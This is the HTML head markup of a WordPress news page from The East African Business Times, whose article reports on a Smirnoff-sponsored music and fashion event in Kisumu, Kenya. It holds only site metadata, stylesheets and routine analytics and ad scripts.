

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/
body_size: 28389
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Smirnoff brings Flavour with Edge Fiesta to Kisumu City   | The East African Business Times</title>
	<meta name="description" content="Kenya Breweries Limited (KBL), under the Smirnoff Ready, To Drink (RTD) brand, treated tens of thousands of music and fashion fans" />
	<link rel="canonical" href="https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Smirnoff brings Flavour with Edge Fiesta to Kisumu City   | The East African Business Times" />
	<meta property="og:description" content="Kenya Breweries Limited (KBL), under the Smirnoff Ready, To Drink (RTD) brand, treated tens of thousands of music and fashion fans" />
	<meta property="og:url" content="https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:author" content="https://www.facebook.com/me/" />
	<meta property="article:published_time" content="2022-11-15T11:56:28+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kwabe Ben" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/home" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kwabe Ben" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/"},"author":{"name":"Kwabe Ben","@id":"https://www.eabusinesstimes.com/#/schema/person/b388670cf87611dc08b06d2ef1d3eb6e"},"headline":"Smirnoff brings Flavour with Edge Fiesta to Kisumu City  ","datePublished":"2022-11-15T11:56:28+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/"},"wordCount":260,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg","articleSection":["Business"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/","url":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/","name":"Smirnoff brings Flavour with Edge Fiesta to Kisumu City   | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg","datePublished":"2022-11-15T11:56:28+00:00","description":"Kenya Breweries Limited (KBL), under the Smirnoff Ready, To Drink (RTD) brand, treated tens of thousands of music and fashion fans","breadcrumb":{"@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg","width":1000,"height":666,"caption":"\"Expect More Rains In the course of the week"},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"Smirnoff brings Flavour with Edge Fiesta to Kisumu City  "}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/b388670cf87611dc08b06d2ef1d3eb6e","name":"Kwabe Ben","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=96&d=mm&r=g","caption":"Kwabe Ben"},"description":"KWABE BEN Is a Photo-journalist, business/features writer and Investigative journalist with a year's experience in Digital broadcast media. Change starts with you and I . Embrace it to attain a Just world. Express and address the truth for its relative. For a feature story/coverage; email: benjykwabe@gmail.com","sameAs":["https://www.facebook.com/me/","https://x.com/https://twitter.com/home"],"url":"https://www.eabusinesstimes.com/author/kwabe/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Smirnoff brings Flavour with Edge Fiesta to Kisumu City   Comments Feed" href="https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fsmirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fsmirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/14885" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
